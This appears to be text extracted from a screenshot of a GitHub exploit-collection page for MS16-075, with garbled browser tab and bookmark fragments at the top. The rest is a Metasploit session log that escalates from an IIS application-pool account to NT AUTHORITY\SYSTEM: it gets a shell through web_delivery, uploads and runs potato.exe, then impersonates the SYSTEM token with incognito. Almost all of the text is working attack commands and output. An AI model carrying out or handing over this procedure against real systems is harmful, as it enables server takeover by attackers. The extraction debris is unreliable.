 p, Inc. [US] | github.com/SecWiki/windows-kernel-exploits/tree/master/MS16-075
首页 挑战/网络 - 服务器... 大学计算机专业 -... XSS平台 - Wiley's... PM D5 md5解密 MD5在线... 先知社区 Expl
SQL Server
IIS
Usage of msf
msf exploit(web_delivery) > set ExitOnsession false
msf exploit(web_delivery) > run
meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > getprivs
===========================================================
Enabled Process Privileges
===========================================================
 SeAssignPrimaryTokenPrivilege
meterpreter > upload  /root/potato.exe C:\Users\Public
meterpreter > cd C:\\Users\\Public
meterpreter > use incognito
meterpreter > list_tokens -u
NT AUTHORITY\IUSR
meterpreter > execute -cH -f ./potato.exe
meterpreter > list_tokens -u
NT AUTHORITY\IUSR
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Get a shell has Privileges:SeAssignPrimaryTokenPrivilege